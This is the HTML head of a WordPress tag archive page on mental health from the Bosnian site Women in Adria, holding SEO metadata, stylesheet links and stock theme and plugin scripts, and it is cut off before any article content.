

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.womeninadria.ba/tag/mentalno-zdravlje/
body_size: 317774
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>mentalno zdravlje Archives - Women in Adria</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.womeninadria.ba/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.womeninadria.mk/wp-content/uploads/2019/09/wia_favicon_black_2.ico">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.womeninadria.ba/tag/mentalno-zdravlje/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="mentalno zdravlje Archives - Women in Adria" />
	<meta property="og:url" content="https://www.womeninadria.ba/tag/mentalno-zdravlje/" />
	<meta property="og:site_name" content="Women in Adria" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.womeninadria.ba/tag/mentalno-zdravlje/","url":"https://www.womeninadria.ba/tag/mentalno-zdravlje/","name":"mentalno zdravlje Archives - Women in Adria","isPartOf":{"@id":"https://www.womeninadria.ba/#website"},"primaryImageOfPage":{"@id":"https://www.womeninadria.ba/tag/mentalno-zdravlje/#primaryimage"},"image":{"@id":"https://www.womeninadria.ba/tag/mentalno-zdravlje/#primaryimage"},"thumbnailUrl":"https://www.womeninadria.ba/wp-content/uploads/2023/01/pexels-pixabay-248023.jpg","breadcrumb":{"@id":"https://www.womeninadria.ba/tag/mentalno-zdravlje/#breadcrumb"},"inLanguage":"bs-BA"},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://www.womeninadria.ba/tag/mentalno-zdravlje/#primaryimage","url":"https://www.womeninadria.ba/wp-content/uploads/2023/01/pexels-pixabay-248023.jpg","contentUrl":"https://www.womeninadria.ba/wp-content/uploads/2023/01/pexels-pixabay-248023.jpg","width":1279,"height":853},{"@type":"BreadcrumbList","@id":"https://www.womeninadria.ba/tag/mentalno-zdravlje/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.womeninadria.ba/"},{"@type":"ListItem","position":2,"name":"mentalno zdravlje"}]},{"@type":"WebSite","@id":"https://www.womeninadria.ba/#website","url":"https://www.womeninadria.ba/","name":"Women in Adria","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.womeninadria.ba/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Women in Adria &raquo; novosti" href="https://www.womeninadria.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="Women in Adria &raquo;  novosti o komentarima" href="https://www.womeninadria.ba/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Women in Adria &raquo; mentalno zdravlje  novosti o oznaci" href="https://www.womeninadria.ba/tag/mentalno-zdravlje/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.womeninadria.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='embedpress_blocks-cgb-style-css-css' href='https://www.womeninadria.ba/wp-content/plugins/embedpress/Gutenberg/dist/blocks.style.build.css?ver=1700809196' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.womeninadria.ba/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css' href='https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.womeninadria.ba/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.womeninadria.ba/wp-content/plugins/td-newsletter/style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.womeninadria.ba/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.womeninadria.ba/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.womeninadria.ba/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.womeninadria.ba/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.womeninadria.ba/wp-content/themes/Newspaper-child/style.css?ver=12.6.2c' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/css/plyr.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.womeninadria.ba/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/plyr.polyfilled.js?ver=1" id="plyr.polyfilled-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.7" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.womeninadria.ba/wp-json/" /><link rel="alternate" type="application/json" href="https://www.womeninadria.ba/wp-json/wp/v2/tags/122" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.womeninadria.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.womeninadria.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--amsonia-primary-color:#366BD9;--amsonia-accent-color:#6D9AF8;--amsonia-dark:#060E2F;--amsonia-white:#FFFFFF;--amsonia-off-white:#eaecf8;--amsonia-gray:#9191A1;--amsonia-dark-blue:#354792}</style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.womeninadria.ba");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['httpPermissionRequest'] = { };
oneSignal_options['httpPermissionRequest']['enable'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.womeninadria.ba/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by Slider Revolution 6.0.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.womeninadria.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.womeninadria.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="8";
var td_please_wait="\u0412\u0435 \u043c\u043e\u043b\u0438\u043c\u0435 \u043f\u043e\u0447\u0435\u043a\u0430\u0458\u0442\u0435 ...";
